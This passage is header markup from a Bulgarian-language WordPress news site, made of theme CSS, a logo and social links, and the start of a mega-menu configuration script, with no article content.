</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="td-icon-user"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_32_496 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32_496" >
<style>

/* inline tdc_css att */

.tdi_32_496{
margin-top:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_496{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_32_496{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_33_93e .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				
					line-height: 41.6px;
				}.tdi_33_93e .tdm-social-item i.td-icon-twitter,
				.tdi_33_93e .tdm-social-item i.td-icon-linkedin,
				.tdi_33_93e .tdm-social-item i.td-icon-pinterest,
				.tdi_33_93e .tdm-social-item i.td-icon-blogger,
				.tdi_33_93e .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_33_93e .tdm-social-item{
					width: 41.6px;
					height: 41.6px;
				
				    margin: 0px 0px 0px 0;
				}.tdi_33_93e .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_33_93e .tdm-social-item i,
				.tds-team-member2 .tdi_33_93e.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_33_93e .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_33_93e.tds-social1 .tdm-social-item:hover i{
					color: #266fef;
				}.tdi_33_93e .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33_93e .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_93e .tdm-social-item i.td-icon-twitter,
				.tdi_33_93e .tdm-social-item i.td-icon-linkedin,
				.tdi_33_93e .tdm-social-item i.td-icon-pinterest,
				.tdi_33_93e .tdm-social-item i.td-icon-blogger,
				.tdi_33_93e .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_93e .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_93e .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 31.2px;
				}.tdi_33_93e .tdm-social-item i.td-icon-twitter,
				.tdi_33_93e .tdm-social-item i.td-icon-linkedin,
				.tdi_33_93e .tdm-social-item i.td-icon-pinterest,
				.tdi_33_93e .tdm-social-item i.td-icon-blogger,
				.tdi_33_93e .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_33_93e .tdm-social-item{
					width: 31.2px;
					height: 31.2px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_33_93e"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_34_496" class="tdc-row stretch_row"><div id="putka" class="vc_row tdi_35_9a6 snimka wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35_9a6{
                    min-height: 0;
                }.tdi_35_9a6,
				.tdi_35_9a6 .tdc-columns{
				    display: block;
				}.tdi_35_9a6 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_35_9a6{
position:relative;
}

.tdi_35_9a6 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_496_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_496_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://vecherno.com/wp-content/uploads/2020/07/2a665-scaled.jpg") !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div></div><div class="vc_column tdi_37_777  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_37_777{
                    vertical-align: baseline;
                }.tdi_37_777 .wpb_wrapper,
				.tdi_37_777 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_37_777 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_37_777 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37_777{
margin-bottom:-25px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37_777{
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_777{
margin-bottom:0px !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_39_744 logopad vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39_744{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_39_744,
				.tdi_39_744 .tdc-inner-columns{
				    display: block;
				}.tdi_39_744 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_39_744 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_39_744 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_39_744{
padding-top:40px !important;
padding-right:15px !important;
padding-bottom:50px !important;
padding-left:15px !important;
position:relative;
}

.tdi_39_744 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_744{
padding-top:40px !important;
padding-bottom:44px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_744{
padding-top:30px !important;
padding-bottom:34px !important;
}
}

</style>
<div class="tdi_38_4d4_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_38_4d4_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat: no-repeat !important;
background-size:contain !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column_inner tdi_41_7e9  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41_7e9{
                    vertical-align: baseline;
                }.tdi_41_7e9 .wpb_wrapper,
				.tdi_41_7e9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_41_7e9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_42_e4a td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42_e4a" >
<style>
/* custom css */
.tdi_42_e4a .tdb-logo-a,
                .tdi_42_e4a h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_42_e4a .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_42_e4a .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_42_e4a .tdb-logo-img{
                    max-width: 200px;
                }.tdi_42_e4a .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_42_e4a .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_e4a .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_42_e4a .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_42_e4a .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_42_e4a .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_42_e4a .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://vecherno.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" src="https://vecherno.com/wp-content/uploads/2020/07/logo_transparent.png" alt=""  title="" width="" /></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_44_67a  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_44_67a:before{
                    display: block;
                    width: 100%;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 3px 3px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_44_67a{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_67a,
				.tdi_44_67a .tdc-inner-columns{
				    display: block;
				}.tdi_44_67a .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_44_67a{
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

.tdi_44_67a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_43_a58_rand_style td-element-style" ><style>
.tdi_43_a58_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column_inner tdi_46_a9a minu wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_46_a9a{
                    vertical-align: baseline;
                }.tdi_46_a9a .wpb_wrapper,
				.tdi_46_a9a .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_a9a .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_47_29c tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47_29c"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47_29c{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_47_29c{
                    display: inline-block;
                }.tdi_47_29c .tdb-menu > li > a,
                .tdi_47_29c .td-subcat-more{
                    padding: 0 14px;
                }.tdi_47_29c .tdb-menu > li .tdb-menu-sep,
                .tdi_47_29c .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                
                    color: #ebebeb;
                }.tdi_47_29c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_29c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 0px;
                }.tdi_47_29c .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_47_29c .tdb-menu > li > a,
                .tdi_47_29c .td-subcat-more,
                .tdi_47_29c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:16px !important;line-height:61px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_29c .tdb-normal-menu ul ul{
                    margin-top: -18px;
                }.tdi_47_29c .tdb-menu .tdb-normal-menu ul,
                .tdi_47_29c .td-pulldown-filter-list{
                    padding: 18px 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.14);
                }.tdi_47_29c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_29c .td-pulldown-filter-list li a{
                    padding: 4px 28px;
                
                    color: #919191;
                
                    font-family:Rubik !important;font-size:13px !important;
                }.tdi_47_29c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    font-size: 10px;
                
                    right: 0;
                
                    margin-top: 2px;
                }.tdi_47_29c .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 7px;
                }.tdi_47_29c:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_47_29c .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_47_29c .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47_29c .tdb-menu > li > a,
                .tdi_47_29c .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_29c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_29c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 8px;
                }.tdi_47_29c .tdb-menu > li > a,
                .tdi_47_29c .td-subcat-more,
                .tdi_47_29c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:15px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47_29c .tdb-menu > li > a,
                .tdi_47_29c .td-subcat-more{
                    padding: 0 10px;
                }.tdi_47_29c .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_47_29c .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 6px;
                
                    margin-left: 7px;
                }.tdi_47_29c .tdb-menu > li > a,
                .tdi_47_29c .td-subcat-more,
                .tdi_47_29c .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:51px !important;font-weight:500 !important;text-transform:none !important;
                }.tdi_47_29c .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_47_29c .td-pulldown-filter-list li a{
                    padding: 4px 26px;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_47_29c .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }
}
</style>
<style>
.tdi_47_29c .tdb-menu > li.current-menu-item > a,
				.tdi_47_29c .tdb-menu > li.current-menu-ancestor > a,
				.tdi_47_29c .tdb-menu > li.current-category-ancestor > a,
				.tdi_47_29c .tdb-menu > li:hover > a,
				.tdi_47_29c .tdb-menu > li.tdb-hover > a,
				.tdi_47_29c .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #266fef;
				}.tdi_47_29c .tdb-menu > li > a:after,
				.tdi_47_29c .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_47_29c .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_47_29c .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_47_29c .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_47_29c .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_47_29c .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_47_29c .td-pulldown-filter-list li:hover a{
					color: #266fef;
				
					background-color: rgba(2,75,107,0.05);
				}
</style><div id=tdi_47_29c class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-92660"><a href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/"><div class="tdb-menu-item-text">Новини</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_48_790 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_48_790" >
<style>
/* custom css */
.tdi_48_790 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_48_790 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_48_790 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_48_790 .block-mega-child-cats{
					text-align: right;
				}.tdi_48_790:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_48_790:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_790.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_48_790.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_48_790 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_48_790 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_48_790 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_48_790 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_48_790 .entry-thumb{
					background-position: center 50%;
				}.tdi_48_790 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_48_790 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_48_790 .td-module-meta-info,
				.ie11 .tdi_48_790 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_48_790 .td-post-vid-time{
					display: block;
				}.tdi_48_790 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_48_790 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_48_790 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_48_790 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_48_790 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_48_790 .entry-review-stars{
					display: inline-block;
				}.tdi_48_790 .td-icon-star,
                .tdi_48_790 .td-icon-star-empty,
                .tdi_48_790 .td-icon-star-half{
					font-size: 15px;
				}.tdi_48_790 .td-module-comments{
					display: none;
				}.tdi_48_790 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_48_790:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_48_790 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_48_790 .td-post-category:hover{
					color: #000000;
				}.tdi_48_790 .td-module-title a{
					color: #051d2d;
				}.tdi_48_790 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_48_790 .td-post-author-name a{
					color: #666666;
				}.tdi_48_790 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_48_790.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48_790 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_48_790 .td-editor-date,
				.tdi_48_790 .td-editor-date .td-post-author-name,
				.tdi_48_790 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48_790 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_790 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_48_790 .block-mega-child-cats{
					width: 190px;
				}.tdi_48_790 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_790 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_790 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_790 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_790 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_790 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_48_790 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_48_790 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_48_790 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_790 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_790 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_48_790 .td-module-container:before{
					bottom: -18px;
				}.tdi_48_790 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_48_790 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_48_790 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48_790 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48_790 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48_790 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_48_790 = new tdBlock();
block_tdi_48_790.id = "tdi_48_790";
block_tdi_48_790.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 